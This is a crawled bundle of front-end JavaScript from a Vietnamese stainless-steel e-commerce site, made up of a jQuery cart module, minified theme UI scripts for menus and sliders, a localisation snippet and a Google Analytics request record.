        $.get(CMS.baseUrl + '/cart/ajax?action=count_number_of_cart', function (data) {
            if (data && data.count) {
                $('.count_cart').html(data.count);
            }
        })
    },
    addToCart: function (id, quantity, create) {
        var data,
            obj = this;

        if (typeof quantity === "undefined") {
            quantity = $('input[name=quantity][data-id=' + id +']').val() || 0;
        }
        quantity = parseInt(quantity);

        data = {
            id: id,
            quantity: quantity,
            create: create || 0
        };

        $.get(CMS.baseUrl + '/cart/ajax?action=add_to_cart&' + $.param(data), function (data) {
            if (data && data.status === 200) {
                obj.getNumberOfCart();
                toastr.success(data.message, CMS.language.success);
                setTimeout(function(){ window.location.href = '/cart/checkout/information'; }, 1000);
            } else {
                toastr.warning(data.message, CMS.language.warning);
            }
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    removeFromCart: function (id) {``
        $.get(CMS.baseUrl + 'cart/ajax?action=remove_from_cart&id=' + id, function (data) {
                reload_page();
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    changeQuantity: function () {
        var obj = this;
        $('.qty').on('change', function (event) {
            var id = $(this).data('id'),
                singlePrice = $('.single-price[data-id='+ id +']'),
                price = $('.total_price[data-id='+ id +']'),
                quantity = $(this).val(),
                newPrice = singlePrice.data('value') * quantity,
                subtotal = $('.subtotal_all');

            event.preventDefault();
            obj.addToCart(id, quantity, true);

            price.html(number_format(newPrice));
            price.data('value', newPrice);

            var total = 0;
            $('.total_price').each(function () {
                total += parseFloat($(this).data('value'));
            });
            subtotal.data('value', total);
            subtotal.html(number_format(total));

        });
    },

    init: function () {
        this.getNumberOfCart();
        this.changeQuantity();
    }
};

Cart.init();


var number_format = function(money, currency){
    currency = currency || '₫';

    return money.toFixed(0).replace('.', ',').replace(/./g, function(c, i, a) {
        return i && c !== "," && ((a.length - i) % 3 === 0) ? '.' + c : c;
    }) + ' ' + currency;
};

var reload_page = function (form, data) {
    setTimeout(function () {
        window.location.reload();
    }, 1000);
};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1324536749&t=pageview&_s=1&dl=https%3A%2F%2Finoxgiacong.net%2Ftin-tuc%2Ftags%2Fmua-xe-banh-mi-tho-nhi-ky-tai-quang-nam&ul=en-us%40posix&dt=Mua%20xe%20b%C3%A1nh%20m%C3%AC%20Th%E1%BB%95%20Nh%C4%A9%20K%E1%BB%B3%20t%E1%BA%A1i%20Qu%E1%BA%A3ng%20Nam&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1084971588&gjid=936760947&cid=976041114.1764194104&tid=UA-72807745-5&_gid=573388718.1764194104&_r=1&_slc=1&gtm=45He5bi1h1n81KNPSR2Bv811079425za200zd811079425&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105322303~115583767~115938465~115938469~116184927~116184929~116217636~116217638&z=474752548
body_size: -450
content:
2,cG-D3T317BEEZ

--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/assets/js/script.js
body_size: 1342
content:
var script=function(){var a=$(window),e=($("html"),$("body")),n=function(){var i=$(".m-nav"),e=i.find(".nav-ct"),n=$(".nav-open"),t=$(".nav-close");e.append($(".h-hotline").clone()),e.append($(".main-nav").clone()),n.click(function(e){e.preventDefault(),a.width()<992&&i.addClass("act")}),t.click(function(e){e.preventDefault(),a.width()<992&&i.removeClass("act")});var s=$(".sb-nav"),l=(s.find(".nav-ct"),$(".sb-open")),r=$(".sb-close");l.click(function(i){i.preventDefault(),a.width()<992&&s.addClass("act")}),r.click(function(i){i.preventDefault(),a.width()<992&&s.removeClass("act")}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||0!=n.has(a.target).length||n.is(a.target)||i.removeClass("act"),0!=s.has(a.target).length||s.is(a.target)||0!=l.has(a.target).length||l.is(a.target)||s.removeClass("act")}),nav=i.find(".main-nav"),nav.find("ul li").each(function(){$(this).find("ul>li").length>0&&$(this).prepend('<i class="nav-drop"></i>')}),$(".nav-drop").click(function(){var a=$(this).nextAll("ul");!0===a.is(":hidden")?(a.parent("li").parent().children().children("ul").slideUp(200),a.parent("li").parent().children().children(".nav-drop").removeClass("act"),$(this).addClass("act"),a.slideDown(200)):(a.slideUp(200),$(this).removeClass("act"))})},t=function(){$(".drop").each(function(){var i=$(this),e=i.children("a"),n=i.children("ul"),t=n.children("li").children("a");i.click(function(){n.slideToggle(150)}),t.click(function(a){a.preventDefault(),e.html($(this).html())}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||i.children("ul").slideUp(150)})})},s=function(){var i=$(".back-to-top");a.scrollTop()>600&&i.fadeIn(),i.click(function(){return $("html, body").animate({scrollTop:0},800),!1}),a.scroll(function(){a.scrollTop()>600?i.fadeIn():i.fadeOut()})},l=function(){$(".faq-q").click(function(){$(this).siblings().find(".faq-a").is(":visible")?($(this).removeClass("faq-q-open"),$(this).siblings().find(".faq-a").removeClass("faq-a-open").slideUp()):($(this).addClass("faq-q-open"),$(this).siblings().find(".faq-a").addClass("faq-a-open").slideDown())})},r=function(){$("[data-show]").each(function(){var a=$(this),i=$(a.attr("data-show"));a.click(function(a){a.preventDefault(),i.slideToggle(200)})}),a.click(function(a){$("[data-show]").each(function(){var i=$(this),e=$(i.attr("data-show"));0!=e.has(a.target).length||e.is(a.target)||0!=i.has(a.target).length||i.is(a.target)||e.slideUp(200)})})};function o(a){a.each(function(){var a=$(this),i=a.data("animation");a.addClass(i).one("webkitAnimationEnd animationend",function(){a.removeClass(i)})})}var c=function(){var a=$("#slider"),e=a.find(".carousel-inner .item").length;if(e>1){a.append('<ol class="carousel-indicators"></ol>');var n=a.find(".carousel-indicators"),t=a.find(".carousel-inner .item.active").index(),s="";for(i=0;i<e;i++)s=i==t?"active":"",n.append('<li data-target="#slider" data-slide-to="'+i+'" class="'+s+'"></li>')}aniFirst=a.find(".item:first").find("[data-animation ^= 'animated']"),a.carousel({interval:1e4,pause:"hover"}),o(aniFirst),a.on("slide.bs.carousel",function(a){o($(a.relatedTarget).find("[data-animation ^= 'animated']"))})},d=function(){$(".slider-cas").slick({nextArrow:'<img src="images/next.png" class="next" alt="Next">',prevArrow:'<img src="images/prev.png" class="prev" alt="Prev">',arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,infinite:!0}),o($(".slider-cas .slick-current [data-animation ^= 'animated']")),$(".slider-cas").on("beforeChange",function(a,i,e,n){e!=n&&o($(this).find(".slick-slide").find("[data-animation ^= 'animated']"))}),$(".pro-cas").slick({slidesToShow:4,slidesToScroll:1,nextArrow:'<i class="fa fa-angle-right smooth next"></i>',prevArrow:'<i class="fa fa-angle-left smooth prev"></i>',swipeToSlide:!0,autoplay:!0,autoplaySpeed:4e3,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:700,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]})},f=function(){var i=$("header").innerHeight(),n=$(".main-bar").innerHeight();a.width()>991?a.scrollTop()>200&&($(".main-bar").addClass("fixed"),e.css("margin-top",n)):a.scrollTop()>0&&($("header").addClass("fixed"),e.css("margin-top",i)),a.scroll(function(t){a.width()>991?a.scrollTop()>200?($(".main-bar").addClass("fixed"),e.css("margin-top",n)):($(".main-bar").removeClass("fixed"),e.css("margin-top","")):a.scrollTop()>0?($("header").addClass("fixed"),e.css("margin-top",i)):($("header").removeClass("fixed"),e.css("margin-top",""))})};return{uiInit:function(a){switch(a){case"mMenu":n();break;case"backToTop":s();break;case"faq":l();break;case"uiSlider":c();break;case"uiSlick":d();break;case"uiClickShow":r();break;case"uiScroll":f();break;case"uiDrop":t();break;default:n(),s(),l(),c(),d(),r(),f(),t()}}}}();jQuery(function(a){new WOW({offset:50,mobile:!1}).init(),script.uiInit()});

--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/js/main.js
body_size: 335
content:
"use strict";window.CMS.language={success:"Thành công",error:"Thất bại",warning:"Cảnh báo",yes:"Đồng ý",cancel:"Hủy bỏ",unknown_error:"Không thể xác định lỗi",internet_error:"Không xác định nguyên nhân, có thể do nhập liệu không đủ hoặc quá trình xử lý gặp sự cố !"};var theme={uiInit:function(n){$("body").on("click",".i-number .up",function(n){n.preventDefault();var e=$(this).parents(".i-number").children("input");if(""!=e.attr("max").trim())var t=Number(e.attr("max"));var i=Number(e.val());if(!isNaN(i)){if(t&&i>=t)return!1;e.val(i+1),e.trigger("number.up")}}),$("body").on("click",".i-number .down",function(n){n.preventDefault();var e=$(this).parents(".i-number").children("input");if(""!=e.attr("min").trim())var t=Number(e.attr("min"));var i=Number(e.val());if(!isNaN(i)){if(t&&i<=t)return!1;e.val(i-1),e.trigger("number.down")}}),$(".payment-method .select-item").click(function(){$(".payment-method .select-item").removeClass("active"),$(this).addClass("active"),$(".payment-method .select-item input").removeAttr("checked"),$(this).find("input[type=radio]").attr("checked",1)}),$(document).ready(function(){$(function(){$("img").lazyload()})})}};theme.uiInit();